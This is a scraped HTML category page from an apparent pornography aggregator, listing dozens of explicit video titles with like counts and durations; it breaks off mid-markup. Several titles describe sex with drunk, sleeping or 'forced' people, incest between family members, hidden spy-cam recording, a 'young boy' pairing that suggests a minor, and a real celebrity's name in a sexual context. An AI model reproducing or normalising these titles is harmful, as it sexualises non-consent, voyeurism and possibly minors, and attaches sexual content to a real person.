

--- FILE ---
content_type: text/html
request_url: https://pornhube.name/en/category/67/MILF/popular/1/
body_size: 14891
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHube - Explore HD MILF porn videos on Porn Hube!</title>
        <meta name="description" content="A premier destination for all your  MILF porn needs." />
        <link rel="alternate" hreflang="en" href="/en/category/67/MILF/popular/1/" />
 
        <link rel="canonical" href="https://pornhube.name/en/category/67/MILF/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=67;</script>
<script src="/js/mG8GmyfXr7n5GJv.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->                  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornhube.name" target="_self">Porn<span>Hube</span>.name</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>MILF Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="la la-eye"></i> By Views</a></li>
                        <li><a href="/en/category/67/MILF/latest/1/" target="_self"><i class="la la-calendar-o"></i> By Date</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732492630917/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb956be4b85" src="/thumbs/917/2705852732492630917_0.jpg" alt="MIchelle OMH6" width="320" height="240">
                                </div>
                                <p>MIchelle OMH6</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732844021376/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb96bb01680" src="/thumbs/376/2705852732844021376_0.jpg" alt="Amiga policia migra mexico migra" width="320" height="240">
                                </div>
                                <p>Amiga policia migra mexico migra</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 0:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731658127898/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92500ca1a" src="/thumbs/898/2705852731658127898_0.jpg" alt="Huge tits milf shaking boobs and slapping me" width="320" height="240">
                                </div>
                                <p>Huge tits milf shaking boobs and slapping me</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 14:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731955520600/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb936baa458" src="/thumbs/600/2705852731955520600_0.jpg" alt="Granny" width="320" height="240">
                                </div>
                                <p>Granny</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 19:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895977169553/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7516f5e2291" src="/thumbs/553/1892856895977169553_0.jpg" alt="compilation of grannies  monster pussy  ..its huge " width="320" height="240">
                                </div>
                                <p>compilation of grannies  monster pussy  ..its huge </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 118</li>
                                <li><i class="la la-clock-o"></i> 6:54</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="240">
                                </div>
                                <p>Forced my mom to fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 47769</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545726336264/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25148502d08" src="/thumbs/264/1426482545726336264_0.jpg" alt="ROUGH ANAL SEX FOR GERMAN MATURE TEACHER AT PRIVAT TUTORING" width="320" height="240">
                                </div>
                                <p>ROUGH ANAL SEX FOR GERMAN MATURE TEACHER AT PRIVAT TUTORING</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 6:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <p>Drunken Mom gets fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3978</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733070799082/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9793470ea" src="/thumbs/82/2705852733070799082_0.jpg" alt="Milf and Young Boy - Sibyl (2019)" width="320" height="240">
                                </div>
                                <p>Milf and Young Boy - Sibyl (2019)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1533</li>
                                <li><i class="la la-clock-o"></i> 4:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896775446070/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7519ef2de36" src="/thumbs/70/1892856896775446070_0.jpg" alt="Black Bull For Mom...F70" width="320" height="240">
                                </div>
                                <p>Black Bull For Mom...F70</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 41463</li>
                                <li><i class="la la-clock-o"></i> 15:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637916259841/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="320" height="240">
                                </div>
                                <p>Mom Cares for Tipsy Son Parts 1 &amp; 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 25959</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548593791447/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f33a11d7" src="/thumbs/447/1426482548593791447_0.jpg" alt="Stepmom Rayveness Teaches Innocent Daughter Zoe Kush The Fine Art Of Blowing" width="320" height="240">
                                </div>
                                <p>Stepmom Rayveness Teaches Innocent Daughter Zoe Kush The Fine Art Of Blowing</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 28088</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733011803049/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb975b03ba9" src="/thumbs/49/2705852733011803049_0.v1546510321" alt="Nudist beach goddess Milf Big Tits Curvy Amazing Hot Video" width="320" height="240">
                                </div>
                                <p>Nudist beach goddess Milf Big Tits Curvy Amazing Hot Video</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18468</li>
                                <li><i class="la la-clock-o"></i> 13:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2694247653441660516/">
                                <div class="thumb-col-img">
                                     <img data-sg="2563e3f75051e664" src="/thumbs/516/2694247653441660516_0.jpg" alt="Stoned Son Fucking Drunk Mom At Hotel Room" width="320" height="240">
                                </div>
                                <p>Stoned Son Fucking Drunk Mom At Hotel Room</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1293</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731819277901/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92e9bbe4d" src="/thumbs/901/2705852731819277901_0.jpg" alt="Russian midget" width="320" height="240">
                                </div>
                                <p>Russian midget</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3163</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547471769494/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251b0595f96" src="/thumbs/494/1426482547471769494_0.jpg" alt="Two big women tied together are teased by Madalyn" width="320" height="240">
                                </div>
                                <p>Two big women tied together are teased by Madalyn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 14:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731168522374/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb907d20086" src="/thumbs/374/2705852731168522374_0.jpg" alt="Milf sleeping sister fuck in room safesexdate club" width="320" height="240">
                                </div>
                                <p>Milf sleeping sister fuck in room safesexdate club</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1274</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548593731157/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f3392655" src="/thumbs/157/1426482548593731157_0.jpg" alt="Three horny sluts suck and fuck chubby older dude" width="320" height="240">
                                </div>
                                <p>Three horny sluts suck and fuck chubby older dude</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 365</li>
                                <li><i class="la la-clock-o"></i> 18:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548578962641/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f257ccd1" src="/thumbs/641/1426482548578962641_0.jpg" alt="Short haired MILF amateur gets her face covered with cum" width="320" height="240">
                                </div>
                                <p>Short haired MILF amateur gets her face covered with cum</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731614753008/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9226af0f0" src="/thumbs/8/2705852731614753008_0.jpg" alt="Jennifer Aniston - Stockings and Skirts" width="320" height="240">
                                </div>
                                <p>Jennifer Aniston - Stockings and Skirts</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 9262</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731660575922/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9252624b2" src="/thumbs/922/2705852731660575922_0.jpg" alt="Marina&#039;s ass in panties" width="320" height="240">
                                </div>
                                <p>Marina&#039;s ass in panties</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 55766</li>
                                <li><i class="la la-clock-o"></i> 9:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637458329554/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1037f30fd2" src="/thumbs/554/3824942637458329554_0.jpg" alt="BEST OF Sleeeping and drunken Mom" width="320" height="240">
                                </div>
                                <p>BEST OF Sleeeping and drunken Mom</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1243</li>
                                <li><i class="la la-clock-o"></i> 21:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731052980540/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb900eef93c" src="/thumbs/540/2705852731052980540_0.jpg" alt="Alexsis Faye busty redhead in HighHeels feetJob and boobs" width="320" height="240">
                                </div>
                                <p>Alexsis Faye busty redhead in HighHeels feetJob and boobs</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 10:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894595967378/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7511d0aa992" src="/thumbs/378/1892856894595967378_0.jpg" alt="Mother watched and then fuck a guy 2" width="320" height="240">
                                </div>
                                <p>Mother watched and then fuck a guy 2</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 25948</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546723060820/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25183b8fc54" src="/thumbs/820/1426482546723060820_0.jpg" alt="Horny guy gets fucked by four crazy chicks" width="320" height="240">
                                </div>
                                <p>Horny guy gets fucked by four crazy chicks</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 14:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731398374435/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb915854423" src="/thumbs/435/2705852731398374435_0.jpg" alt="Amateur MILF nurse riding cock" width="320" height="240">
                                </div>
                                <p>Amateur MILF nurse riding cock</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 53204</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638409231265/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1070a0aba1" src="/thumbs/265/3824942638409231265_0.jpg" alt="Mom Cares for Tipsy Son Parts 1-4" width="320" height="240">
                                </div>
                                <p>Mom Cares for Tipsy Son Parts 1-4</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4118</li>
                                <li><i class="la la-clock-o"></i> 10:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546700638256/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2518262d830" src="/thumbs/256/1426482546700638256_0.jpg" alt="Canadian horny mom fucks in POV style" width="320" height="240">
                                </div>
                                <p>Canadian horny mom fucks in POV style</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13812</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731398552593/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb91587fc11" src="/thumbs/593/2705852731398552593_0.jpg" alt="She has a lovely big belly" width="320" height="240">
                                </div>
                                <p>She has a lovely big belly</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 19474</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733449244452/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb98fc30f24" src="/thumbs/452/2705852733449244452_0.jpg" alt="Massive natural tits at the doctor" width="320" height="240">
                                </div>
                                <p>Massive natural tits at the doctor</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 8721</li>
                                <li><i class="la la-clock-o"></i> 2:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733040012125/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9775eab5d" src="/thumbs/125/2705852733040012125_0.jpg" alt="Spy Cam - Girl Caught Masturbating With iPad" width="320" height="240">
                                </div>
                                <p>Spy Cam - Girl Caught Masturbating With iPad</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 5799</li>
                                <li><i class="la la-clock-o"></i> 3:43</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547263673485/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a3f2148d" src="/thumbs/485/1426482547263673485_0.jpg" alt="Mom gangbanged and DP fucked at this birthday party" width="320" height="240">
                                </div>
                                <p>Mom gangbanged and DP fucked at this birthday party</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 832</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544896442655/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25116d9011f" src="/thumbs/655/1426482544896442655_0.jpg" alt="Big girl orgy playing with dildos and fucking each other" width="320" height="240">
                                </div>
                                <p>Big girl orgy playing with dildos and fucking each other</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2021</li>
                                <li><i class="la la-clock-o"></i> 22:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548774119302/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251fdf9a786" src="/thumbs/302/1426482548774119302_0.jpg" alt="Stepmom Melanie Guides Neighbors Cock Onto Stepdaughter India" width="320" height="240">
                                </div>
                                <p>Stepmom Melanie Guides Neighbors Cock Onto Stepdaughter India</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 470</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896434047416/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7518a9989b8" src="/thumbs/416/1892856896434047416_0.jpg" alt="Granny gets fucked in kitchen by her young lover" width="320" height="240">
                                </div>
                                <p>Granny gets fucked in kitchen by her young lover</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 905</li>
                                <li><i class="la la-clock-o"></i> 15:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547223152679/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251a187c827" src="/thumbs/679/1426482547223152679_0.jpg" alt="Hot Elsa Jean licked and fingered by milf Jelena Jensen" width="320" height="240">
                                </div>
                                <p>Hot Elsa Jean licked and fingered by milf Jelena Jensen</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 6:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546020293375/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25159d59aff" src="/thumbs/375/1426482546020293375_0.jpg" alt="Fucking milf before sleep and russian mature anal Street Racers get more" width="320" height="240">
                                </div>
                                <p>Fucking milf before sleep and russian mature anal Street Racers get more</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545134931404/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25125100dcc" src="/thumbs/404/1426482545134931404_0.jpg" alt="Beautiful ass Milf bangs her masseur" width="320" height="240">
                                </div>
                                <p>Beautiful ass Milf bangs her masseur</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 520</li>
                                <li><i class="la la-clock-o"></i> 6:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734380469827/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9c7446e43" src="/thumbs/827/2705852734380469827_0.jpg" alt="Dickflash friend" width="320" height="240">
                                </div>
                                <p>Dickflash friend</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 872</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546829910553/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2518a176219" src="/thumbs/553/1426482546829910553_0.jpg" alt="Mom helps friend s daughter get grade and czech gang bang mother" width="320" height="240">
                                </div>
                                <p>Mom helps friend s daughter get grade and czech gang bang mother</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4782</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733541777616/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9954700d0" src="/thumbs/616/2705852733541777616_0.jpg" alt="Brther and sister fast time" width="320" height="240">
                                </div>
                                <p>Brther and sister fast time</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 360</li>
                                <li><i class="la la-clock-o"></i> 4:26</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733179464238/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg" alt="Sweetheart - Step daughter fucks drunk step mom" width="320" height="240">
                                </div>
                                <p>Sweetheart - Step daughter fucks drunk step mom</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7127</li>
                                <li><i class="la la-clock-o"></i> 10:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731316477316/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb910a39d84" src="/thumbs/316/2705852731316477316_0.jpg" alt="Orgasms - Milf teacher wants her student" width="320" height="240">
                                </div>
                                <p>Orgasms - Milf teacher wants her student</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2352</li>
                                <li><i class="la la-clock-o"></i> 9:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546050417026/">
                                <div class="thumb-col-img">
